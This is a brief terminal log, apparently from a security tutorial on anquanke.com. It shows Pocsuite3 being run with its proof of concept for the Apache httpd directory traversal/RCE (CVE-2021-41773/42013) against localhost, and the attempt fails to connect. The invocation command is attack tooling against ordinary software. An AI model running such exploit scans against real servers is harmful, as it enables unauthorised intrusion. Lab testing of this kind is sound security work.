 (kali㉿kali)-[~]
$ pocsuite -k cve-2021-41773 -u 127.0.0.1
Pocsuite3
{1.9.6-nongit-20220712}
https://pocsuite.org
[*] starting at 22:47:46
[22:47:46] [INFO] loading PoC script '/home/kali/.local/lib/python3.9/site-packages/pocsuite3/pocs/20211008_web_apache-httpd_dir-traversal-rce_cve-2021-41773_cve-2021-42013.py'
[22:47:46] [INFO] pocsusite got a total of 1 tasks
[22:47:46] [INFO] running poc:'apache httpd dir traversal rce (cve-2021-41773/cve-2021-42013)' target '127.0.0.1'
[22:47:46] [ERROR] connect target '127.0.0.1' failed!
[22:47:46] [INFO] Scan completed,ready to print
| target-url | poc-name | poc-id | component | version | status |
| 127.0.0.1 | apache httpd dir traversal rce (cve-2021-41773/cve-2021-42013) | 99364 | apache httpd | 2.4.49, 2.4.50 | failed |
success : 0 / 1
[*] shutting down at 22:47:46
安全客（www.anquanke.com）